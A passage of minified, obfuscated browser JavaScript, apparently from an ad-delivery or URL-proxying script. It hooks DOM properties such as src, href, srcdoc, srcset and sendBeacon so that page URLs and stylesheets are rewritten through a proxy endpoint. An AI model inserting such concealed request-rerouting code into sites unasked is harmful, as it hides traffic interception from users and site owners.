0x0!==FA&&FA[BT(0xef9)](BT(0xdea)))return!0x0;if([BT(0xd62),BT(0xd2b),BT(0xe0f)][BT(0x7e5)](null==FK?void 0x0:FK[BT(0x98a)])&&void 0x0!==(null==FK?void 0x0:FK[BT(0x722)])&&void 0x0!==(null==FK?void 0x0:FK[BT(0x55d)])&&void 0x0!==(null==FK?void 0x0:FK[BT(0xeb0)]))return!0x0;}}catch(v0){}return!0x1;})(this[Bj(0x22f)]))return!0x1;if((0x0,M0['EW'])(FN[Bj(0x79b)][Bj(0x2d4)])){const Fp=new URL((0x0,M0['sH'])(FN[Bj(0x79b)][Bj(0x2d4)])[Bj(0x1ea)]);if(Bj(0xb93)===Fp[Bj(0xbdd)]&&/\/sodar\/.*.html/g[Bj(0x7a2)](Fp[Bj(0xc36)]))return!0x1;if(Bj(0xbbd)===Fp[Bj(0xbdd)]&&Bj(0x824)===Fp[Bj(0xc36)])return!0x1;if(Bj(0x37a)===Fp[Bj(0xbdd)]&&Fp[Bj(0xc36)][Bj(0x415)](Bj(0x77e)))return!0x1;if(Bj(0x642)===Fp[Bj(0xbdd)]&&Bj(0x1f2)===Fp[Bj(0xc36)])return!0x1;}const Fj=((()=>{const BV=Bj;try{return M9['A'][BV(0xbf2)](FN)[BV(0x2ab)][BV(0xbf2)][BV(0x33f)](this)[BV(0x79b)][BV(0x2d4)];}catch(FA){return null;}})());if((0x0,M0['EW'])(Fj)){const FA=new URL((0x0,M0['sH'])(Fj)[Bj(0x1ea)]);if(Bj(0x6aa)===FA[Bj(0xbdd)]&&Bj(0x59b)===FA[Bj(0xc36)])return!0x1;}const FV=M9['A'][Bj(0xbf2)](FN)[Bj(0x2ab)][Bj(0xbf2)][Bj(0x33f)](this);return!(0x0,M0['Vp'])(Ff)||FV!==FN[Bj(0x42e)];}catch(FK){return!0x0;}}),CQ(FN,GK(0xce0),GK(0xd33),{'get':function(){const Bp=GK;for(var Fj,FV=arguments[Bp(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];const FK=M9['A'][Bp(0xbf2)](FN)[Bp(0x785)][Bp(0xbf2)][Bp(0x33f)](this,...Fp);if(!FK)return FK;const v0=M9['A'][Bp(0xbf2)](FN)[Bp(0x71b)][Bp(0x33f)](this,Bp(0xc78));if(Cy(FN,FK,v0)&&(FK[Bp(0xf0e)]||(FK[Bp(0xf0e)]=!0x0,MJ(FK),C5(FK),MO[Bp(0xe4a)](FK)),CY(FK),Cn(Ff,FK)),Bp(0x801)===(null===(Fj=FN[Bp(0x95a)])||void 0x0===Fj?void 0x0:Fj[Bp(0xe34)]))return FK;if(CX(FK)){const v2=FK[Bp(0xeee)][Bp(0x49a)](Bp(0xcab));for(let v3=0x0;v3<v2[Bp(0x5c7)];v3++){const v4=v2[v3];if(v4[Bp(0x9a5)][Bp(0x7e5)](Bp(0xadc))&&v4[Bp(0x9a5)][Bp(0x7e5)](Bp(0x2d2))&&v4[Bp(0x9a5)][Bp(0x7e5)](Bp(0x384)))return FK;}}let v1=M9['A'][Bp(0xbf2)](FN)[Bp(0x2fb)][Bp(0xbf2)][Bp(0x33f)](this);if(v1=v1&&(0x0,Mv['_'])(v1)?(0x0,Mv['ks'])(v1):v1,Bp(0x7de)===v1)return FK;if((0x0,M0['EW'])(v0)){const v5=new URL((0x0,M0['sH'])(v0)[Bp(0x1ea)]);if(v5[Bp(0xbdd)][Bp(0x415)](Bp(0x1c0))&&v5[Bp(0xc36)][Bp(0x7e5)](Bp(0xe55)))return FK;}return Cz[Bp(0xbf2)](FN,FK);}}),CQ(FN,GK(0xce0),GK(0x700),{'get':function(){const BA=GK;for(var Fj=arguments[BA(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BA(0xbf2)](FN)[BA(0x2fb)][BA(0xbf2)][BA(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)&&(FA=(0x0,Mv['ks'])(FA)),FA;},'set':function(Fj){const BK=GK;for(var FV=arguments[BK(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BK(0xbf2)](FN)[BK(0x2fb)][BK(0x9ed)][BK(0x33f)](this,(0x0,Mv['md'])(Fj),...Fp);}}),CQ(FN,GK(0xce0),GK(0xc78),{'get':function(){const g0=GK;for(var Fj=arguments[g0(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][g0(0xbf2)](FN)[g0(0xd18)][g0(0xbf2)][g0(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[g0(0x1ea)]),FA;},'set':function(Fj){const g1=GK;for(var FV=arguments[g1(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return Fj[g1(0xef9)](g1(0x305))?(Fj=Cg(Fj,Ff,FN),M9['A'][g1(0xbf2)](FN)[g1(0xd18)][g1(0x9ed)][g1(0x33f)](this,Fj,...Fp)):M9['A'][g1(0xbf2)](FN)[g1(0xd18)][g1(0x9ed)][g1(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][g1(0x320)],'baseUrl':M9['A'][g1(0xbf2)](FN)[g1(0xa80)][g1(0xbf2)][g1(0x2cf)](FN[g1(0xeee)]),'endpoint':M1['A'][g1(0xaba)]}),...Fp);}}),CQ(FN,GK(0xce0),GK(0x65b),{'get':function(){const g2=GK;for(var Fj=arguments[g2(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][g2(0xbf2)](FN)[g2(0xb52)][g2(0xbf2)][g2(0x33f)](this,...FV);},'set':function(Fj){const g3=GK;for(var FV=arguments[g3(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];const FK=M9['A'][g3(0xbf2)](FN)[g3(0x785)][g3(0xbf2)][g3(0x33f)](this,...Fp);if(FK&&(MJ(FK),C5(FK),MO[g3(0xe4a)](FK)),!Fj)return M9['A'][g3(0xbf2)](FN)[g3(0xb52)][g3(0x9ed)][g3(0x33f)](this,Fj);Fj=Fj[g3(0xcbc)]();const v0=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][g3(0xaba)]+g3(0x72b),'kind':M0['MN'][g3(0xafd)],'baseUrl':M9['A'][g3(0xbf2)](FN)[g3(0xa80)][g3(0xbf2)][g3(0x2cf)](FN[g3(0xeee)]),'endpoint':M1['A'][g3(0xaba)]});return Fj=Fj[g3(0x7e5)](v0)?Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}):g3(0x6d0)[g3(0xf73)](CI,g3(0xac0))[g3(0xf73)](v0,g3(0x3c6))[g3(0xf73)]((0x0,Cs['x'])()['id'],g3(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),M9['A'][g3(0xbf2)](FN)[g3(0xb52)][g3(0x9ed)][g3(0x33f)](this,Fj);}}),CQ(FN,GK(0x579),GK(0x9fb),{'get':function(){const g4=GK;for(var Fj=arguments[g4(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][g4(0xbf2)](FN)[g4(0xd48)][g4(0xbf2)][g4(0x33f)](this,...FV);return FA?CD(FA):FA;},'set':function(Fj){const g5=GK;if(!Fj)return M9['A'][g5(0xbf2)](FN)[g5(0xd48)][g5(0x9ed)][g5(0x33f)](this,Fj);for(var FV=arguments[g5(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][g5(0xbf2)](FN)[g5(0xd48)][g5(0x9ed)][g5(0x33f)](this,Cc(Ff,Fj,M9['A'][g5(0xbf2)](FN)[g5(0xa80)][g5(0xbf2)][g5(0x2cf)](FN[g5(0xeee)])),...Fp);}}),CQ(FN,GK(0x579),GK(0xc78),{'get':function(){const g6=GK;for(var Fj=arguments[g6(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][g6(0xbf2)](FN)[g6(0x6de)][g6(0xbf2)][g6(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[g6(0x1ea)]),FA;},'set':function(Fj){const g7=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][g7(0x860)],'baseUrl':M9['A'][g7(0xbf2)](FN)[g7(0xa80)][g7(0xbf2)][g7(0x2cf)](FN[g7(0xeee)]),'endpoint':M1['A'][g7(0xaba)]}));for(var FV=arguments[g7(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][g7(0xbf2)](FN)[g7(0x6de)][g7(0x9ed)][g7(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x579),GK(0x290),{'get':function(){const g8=GK;for(var Fj=arguments[g8(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][g8(0xbf2)](FN)[g8(0xf5d)][g8(0xbf2)][g8(0x33f)](this,...FV);return CG(FA);},'set':function(Fj){const g9=GK;Fj=CW({'protectUrlContext':Ff,'srcset':Fj,'endpoint':M1['A'][g9(0xaba)]});for(var FV=arguments[g9(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][g9(0xbf2)](FN)[g9(0xf5d)][g9(0x9ed)][g9(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x309),GK(0x2d4),{'get':function(){const gM=GK;for(var Fj=arguments[gM(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gM(0xbf2)](FN)[gM(0xd44)][gM(0xbf2)][gM(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gM(0x1ea)]),FA;},'set':function(Fj){const gC=GK,FV=M9['A'][gC(0xbf2)](FN)[gC(0xfa1)][gC(0xbf2)][gC(0x33f)](this),Fp=M9['A'][gC(0xbf2)](FN)[gC(0x83b)][gC(0xbf2)][gC(0x33f)](this),FA=gC(0x460)===FV||gC(0x5d5)===FV&&gC(0x25f)===Fp?M0['MN'][gC(0x497)]:gC(0x5d5)===FV&&gC(0xcab)===Fp?M0['MN'][gC(0xafd)]:M0['MN'][gC(0x860)];Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':FA,'baseUrl':M9['A'][gC(0xbf2)](FN)[gC(0xa80)][gC(0xbf2)][gC(0x2cf)](FN[gC(0xeee)]),'endpoint':M1['A'][gC(0xaba)]});for(var FK=arguments[gC(0x5c7)],v0=new Array(FK>0x1?FK-0x1:0x0),v1=0x1;v1<FK;v1++)v0[v1-0x1]=arguments[v1];return M9['A'][gC(0xbf2)](FN)[gC(0xd44)][gC(0x9ed)][gC(0x33f)](this,Fj,...v0);}}),CQ(FN,GK(0x309),'as',{'set':function(Fj){const gF=GK;var FV;const Fp=M9['A'][gF(0xbf2)](FN)[gF(0x71b)][gF(0x33f)](this,gF(0x2d4)),FA=null===(FV=M9['A'][gF(0xbf2)](FN)[gF(0x71b)][gF(0x33f)](this,gF(0xe9b)))||void 0x0===FV?void 0x0:FV[gF(0x207)]();for(var FK=arguments[gF(0x5c7)],v0=new Array(FK>0x1?FK-0x1:0x0),v1=0x1;v1<FK;v1++)v0[v1-0x1]=arguments[v1];if(Fp){const v2=gF(0x460)===FA||gF(0x5d5)===FA&&gF(0x25f)===Fj?M0['MN'][gF(0x497)]:gF(0x5d5)===FA&&gF(0xcab)===Fj?M0['MN'][gF(0xafd)]:M0['MN'][gF(0x860)];M9['A'][gF(0xbf2)](FN)[gF(0xd44)][gF(0x9ed)][gF(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':v2,'baseUrl':M9['A'][gF(0xbf2)](FN)[gF(0xa80)][gF(0xbf2)][gF(0x2cf)](FN[gF(0xeee)]),'endpoint':M1['A'][gF(0xaba)]}),...v0);}return M9['A'][gF(0xbf2)](FN)[gF(0x83b)][gF(0x9ed)][gF(0x33f)](this,Fj,...v0);}}),CQ(FN,GK(0x309),GK(0xe9b),{'set':function(Fj){const gv=GK,FV=M9['A'][gv(0xbf2)](FN)[gv(0x71b)][gv(0x33f)](this,gv(0x2d4)),Fp=M9['A'][gv(0xbf2)](FN)[gv(0x71b)][gv(0x33f)](this,'as');for(var FA=arguments[gv(0x5c7)],FK=new Array(FA>0x1?FA-0x1:0x0),v0=0x1;v0<FA;v0++)FK[v0-0x1]=arguments[v0];if(FV){const v1=gv(0x460)===Fj||gv(0x5d5)===Fj&&gv(0x25f)===Fp?M0['MN'][gv(0x497)]:gv(0x5d5)===Fj&&gv(0xcab)===Fp?M0['MN'][gv(0xafd)]:M0['MN'][gv(0x860)];M9['A'][gv(0xbf2)](FN)[gv(0xd44)][gv(0x9ed)][gv(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV,'kind':v1,'baseUrl':M9['A'][gv(0xbf2)](FN)[gv(0xa80)][gv(0xbf2)][gv(0x2cf)](FN[gv(0xeee)]),'endpoint':M1['A'][gv(0xaba)]}),...FK);}return M9['A'][gv(0xbf2)](FN)[gv(0xfa1)][gv(0x9ed)][gv(0x33f)](this,Fj,...FK);}}),CQ(FN,GK(0xdf4),GK(0x9fb),{'get':function(){const gd=GK;for(var Fj=arguments[gd(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gd(0xbf2)](FN)[gd(0x511)][gd(0xbf2)][gd(0x33f)](this,...FV);return FA?CD(FA):FA;},'set':function(Fj){const gO=GK;if(!Fj)return M9['A'][gO(0xbf2)](FN)[gO(0x511)][gO(0x9ed)][gO(0x33f)](this,Fj);for(var FV=arguments[gO(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gO(0xbf2)](FN)[gO(0x511)][gO(0x9ed)][gO(0x33f)](this,Cc(Ff,Fj,M9['A'][gO(0xbf2)](FN)[gO(0xa80)][gO(0xbf2)][gO(0x2cf)](FN[gO(0xeee)])),...Fp);}}),CQ(FN,GK(0xdf4),GK(0xc78),{'get':function(){const gt=GK;for(var Fj=arguments[gt(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gt(0xbf2)](FN)[gt(0x88d)][gt(0xbf2)][gt(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gt(0x1ea)]),FA;},'set':function(Fj){const ge=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][ge(0xafd)],'baseUrl':M9['A'][ge(0xbf2)](FN)[ge(0xa80)][ge(0xbf2)][ge(0x2cf)](FN[ge(0xeee)]),'endpoint':M1['A'][ge(0xaba)]}));for(var FV=arguments[ge(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][ge(0xbf2)](FN)[ge(0x88d)][ge(0x9ed)][ge(0x2cf)](this,[Fj,...Fp]);}}),CQ(FN,GK(0x812),GK(0xe1d),{'get':function(){const gb=GK;for(var Fj=arguments[gb(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gb(0xbf2)](FN)[gb(0xc12)][gb(0xbf2)][gb(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gb(0x1ea)]),FA;},'set':function(Fj){const ga=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][ga(0x860)],'baseUrl':M9['A'][ga(0xbf2)](FN)[ga(0xa80)][ga(0xbf2)][ga(0x2cf)](FN[ga(0xeee)]),'endpoint':M1['A'][ga(0xaba)]}));for(var FV=arguments[ga(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][ga(0xbf2)](FN)[ga(0xc12)][ga(0x9ed)][ga(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x812),GK(0xc78),{'get':function(){const gU=GK;for(var Fj,FV=arguments[gU(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];let FK=null!==(Fj=M9['A'][gU(0xbf2)](FN)[gU(0x780)])&&void 0x0!==Fj&&Fj[gU(0xbf2)]?M9['A'][gU(0xbf2)](FN)[gU(0x780)][gU(0xbf2)][gU(0x2cf)](this,Fp):M9['A'][gU(0xbf2)](FN)[gU(0x71b)][gU(0x33f)](this,gU(0xc78));return FK&&(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gU(0x1ea)]),FK;},'set':function(Fj){const gH=GK;var FV;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gH(0x860)],'baseUrl':M9['A'][gH(0xbf2)](FN)[gH(0xa80)][gH(0xbf2)][gH(0x2cf)](FN[gH(0xeee)]),'endpoint':M1['A'][gH(0xaba)]}));for(var Fp=arguments[gH(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return null!==(FV=M9['A'][gH(0xbf2)](FN)[gH(0x780)])&&void 0x0!==FV&&FV[gH(0x9ed)]?M9['A'][gH(0xbf2)](FN)[gH(0x780)][gH(0x9ed)][gH(0x2cf)](this,[Fj,...FA]):(M9['A'][gH(0xbf2)](FN)[gH(0xb9e)][gH(0x33f)](this,gH(0xc78),Fj),Fj);}},()=>!0x0),CQ(FN,GK(0x211),GK(0xc78),{'get':function(){const gI=GK;for(var Fj,FV=arguments[gI(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];let FK=null!==(Fj=M9['A'][gI(0xbf2)](FN)[gI(0xa11)])&&void 0x0!==Fj&&Fj[gI(0xbf2)]?M9['A'][gI(0xbf2)](FN)[gI(0xa11)][gI(0xbf2)][gI(0x2cf)](this,Fp):M9['A'][gI(0xbf2)](FN)[gI(0x71b)][gI(0x33f)](this,gI(0xc78));return FK&&(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gI(0x1ea)]),FK;},'set':function(Fj){const gs=GK;var FV;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gs(0x860)],'baseUrl':M9['A'][gs(0xbf2)](FN)[gs(0xa80)][gs(0xbf2)][gs(0x2cf)](FN[gs(0xeee)]),'endpoint':M1['A'][gs(0xaba)]}));for(var Fp=arguments[gs(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return null!==(FV=M9['A'][gs(0xbf2)](FN)[gs(0xa11)])&&void 0x0!==FV&&FV[gs(0x9ed)]?M9['A'][gs(0xbf2)](FN)[gs(0xa11)][gs(0x9ed)][gs(0x2cf)](this,[Fj,...FA]):(M9['A'][gs(0xbf2)](FN)[gs(0xb9e)][gs(0x33f)](this,gs(0xc78),Fj),Fj);}},()=>!0x0),CQ(FN,GK(0x373),GK(0xc78),{'get':function(){const gc=GK;for(var Fj=arguments[gc(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gc(0xbf2)](FN)[gc(0xf7b)]?M9['A'][gc(0xbf2)](FN)[gc(0xf7b)][gc(0xbf2)][gc(0x2cf)](this,FV):M9['A'][gc(0xbf2)](FN)[gc(0x71b)][gc(0x33f)](this,gc(0xc78));return FA&&(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gc(0x1ea)]),FA;},'set':function(Fj){const gD=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gD(0x860)],'baseUrl':M9['A'][gD(0xbf2)](FN)[gD(0xa80)][gD(0xbf2)][gD(0x2cf)](FN[gD(0xeee)]),'endpoint':M1['A'][gD(0xaba)]}));for(var FV=arguments[gD(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gD(0xbf2)](FN)[gD(0xf7b)]?M9['A'][gD(0xbf2)](FN)[gD(0xf7b)][gD(0x9ed)][gD(0x2cf)](this,[Fj,...Fp]):(M9['A'][gD(0xbf2)](FN)[gD(0xb9e)][gD(0x33f)](this,gD(0xc78),Fj),Fj);}}),CQ(FN,GK(0x373),GK(0x290),{'get':function(){const gx=GK;for(var Fj=arguments[gx(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gx(0xbf2)](FN)[gx(0x26c)]?M9['A'][gx(0xbf2)](FN)[gx(0x26c)][gx(0xbf2)][gx(0x2cf)](this,FV):M9['A'][gx(0xbf2)](FN)[gx(0x71b)][gx(0x33f)](this,gx(0x290));return FA&&(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gx(0x1ea)]),FA;},'set':function(Fj){const gk=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gk(0x860)],'baseUrl':M9['A'][gk(0xbf2)](FN)[gk(0xa80)][gk(0xbf2)][gk(0x2cf)](FN[gk(0xeee)]),'endpoint':M1['A'][gk(0xaba)]}));for(var FV=arguments[gk(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gk(0xbf2)](FN)[gk(0x26c)]?M9['A'][gk(0xbf2)](FN)[gk(0x26c)][gk(0x9ed)][gk(0x2cf)](this,[Fj,...Fp]):(M9['A'][gk(0xbf2)](FN)[gk(0xb9e)][gk(0x33f)](this,gk(0x290),Fj),Fj);}}),CQ(FN,GK(0x97c),GK(0x22f),{'get':function(){const gW=GK;for(var Fj=arguments[gW(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gW(0xbf2)](FN)[gW(0x83d)][gW(0xbf2)][gW(0x2cf)](this,FV);if(gW(0xae0)==typeof FA){const FK=Array[gW(0x78d)](FA[gW(0x9a6)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),v0=>v0[0x0]);for(const v0 of FK||[])(0x0,M0['EW'])(v0)&&(FA=M9['A'][gW(0xbf2)](FN)[gW(0xabe)][gW(0x33f)](FA,v0,(0x0,M0['sH'])(v0)[gW(0x1ea)]));}return FA;}},function(){const gG=GK;for(var Fj=arguments[gG(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gG(0xbf2)](FN)[gG(0x83d)][gG(0xbf2)][gG(0x2cf)](this,FV);return gG(0xae0)==typeof FA&&M0['ht'][gG(0xf18)](FK=>FA[gG(0x7e5)]('/'[gG(0xf73)](FK,'/')));}),CQ(FN,GK(0x97c),GK(0xe34),{'get':function(){const go=GK;try{if(go(0xb82)===this[go(0x22f)])return go(0xccb);const FA=M9['A'][go(0xbf2)](FN)[go(0x2ab)][go(0xbf2)][go(0x33f)](this);if((0x0,M0['EW'])(FA[go(0x79b)][go(0x2d4)])){const FK=(0x0,M0['sH'])(FA[go(0x79b)][go(0x2d4)])[go(0x1ea)];return new URL(FK)[go(0xe34)];}}catch(v0){}for(var Fj=arguments[go(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][go(0xbf2)](FN)[go(0xbf1)][go(0xbf2)][go(0x2cf)](this,FV);}},function(){const gB=GK;if(gB(0xb82)===this[gB(0x22f)])return!0x0;try{const Fj=M9['A'][gB(0xbf2)](FN)[gB(0x2ab)][gB(0xbf2)][gB(0x33f)](this);return(0x0,M0['EW'])(Fj[gB(0x79b)][gB(0x2d4)]);}catch(FV){}return!0x1;}),Ci(FN,GK(0xf64),GK(0xa15),function(Fj,FV){const gg=GK;return Fj=(0x0,M0['EW'])(Fj)?Fj:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gg(0x860)],'baseUrl':M9['A'][gg(0xbf2)](FN)[gg(0xa80)][gg(0xbf2)][gg(0x2cf)](FN[gg(0xeee)]),'endpoint':M1['A'][gg(0xaba)]}),M9['A'][gg(0xbf2)](FN)[gg(0xa30)][gg(0x33f)](FN,Fj,{'method':gg(0x688),'keepalive':!0x0,'body':FV,'mode':gg(0xe3e)}),!0x0;},function(){const gq=GK;return arguments[gq(0x5c7)]>0x0;}),Ci(FN,GK(0x4c3),GK(0x589),function(Fj){const gP=GK,FV=((()=>{const gh=a2C;if(!(Fj instanceof FN[gh(0x4b9)]))return'';const Fp=M9['A'][gh(0xbf2)](FN)[gh(0xd22)][gh(0xbf2)][gh(0x33f)](Fj);return(0x0,Mv['_'])(Fp)?(0x0,Mv['ks'])(Fp):Fp;})());if(this instanceof FN[gP(0x4b9)]&&gP(0x25f)===this[gP(0x578)][gP(0x207)]()&&Fj instanceof FN[gP(0x90f)]){const Fp=M9['A'][gP(0xbf2)](FN)[gP(0x259)][gP(0xbf2)][gP(0x33f)](Fj);M9['A'][gP(0xbf2)](FN)[gP(0x259)][gP(0x9ed)][gP(0x33f)](Fj,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fp}));}return FV&&CH(FN,FV),Fj instanceof FN[gP(0xce0)]&&Fj[gP(0x639)](gP(0x700))&&CH(FN,Fj[gP(0x700)]),M9['A'][gP(0xbf2)](FN)[gP(0x65a)][gP(0x33f)](this,Fj);}),Ci(FN,GK(0x4c3),GK(0x100),function(Fj){const gz=GK;for(var FV=arguments[gz(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];if(this instanceof FN[gz(0x4b9)]&&gz(0x25f)===this[gz(0x578)][gz(0x207)]()&&Fj instanceof FN[gz(0x90f)]){const FK=M9['A'][gz(0xbf2)](FN)[gz(0x259)][gz(0xbf2)][gz(0x33f)](Fj);return M9['A'][gz(0xbf2)](FN)[gz(0x259)][gz(0x9ed)][gz(0x33f)](Fj,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':FK})),M9['A'][gz(0xbf2)](FN)[gz(0xc1f)][gz(0x33f)](this,Fj,...Fp);}return M9['A'][gz(0xbf2)](FN)[gz(0xc1f)][gz(0x33f)](this,Fj,...Fp);}),CQ(FN,GK(0x4c3),GK(0x5aa),{'get':function(){const gR=GK;for(var Fj=arguments[gR(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gR(0xbf2)](FN)[gR(0x259)][gR(0xbf2)][gR(0x33f)](this,...FV);return this instanceof FN[gR(0x4b9)]&&gR(0x25f)===this[gR(0x578)][gR(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(){const gZ=GK;let Fj=arguments[gZ(0x5c7)]<=0x0?void 0x0:arguments[0x0];return this instanceof FN[gZ(0x4b9)]&&gZ(0x25f)===this[gZ(0x578)][gZ(0x207)]()&&(Fj=(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj})),M9['A'][gZ(0xbf2)](FN)[gZ(0x259)][gZ(0x9ed)][gZ(0x33f)](this,Fj);}}),CQ(FN,GK(0x4c3),GK(0x1b3),{'get':function(){const gr=GK;for(var Fj=arguments[gr(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gr(0xbf2)](FN)[gr(0xa80)][gr(0xbf2)][gr(0x2cf)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[gr(0x1ea)]:FA;}}),CQ(FN,GK(0x445),GK(0x700),{'get':function(){const gL=GK;for(var Fj=arguments[gL(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gL(0xbf2)](FN)[gL(0x911)][gL(0xbf2)][gL(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gL(0x1ea)]),FA;}});const 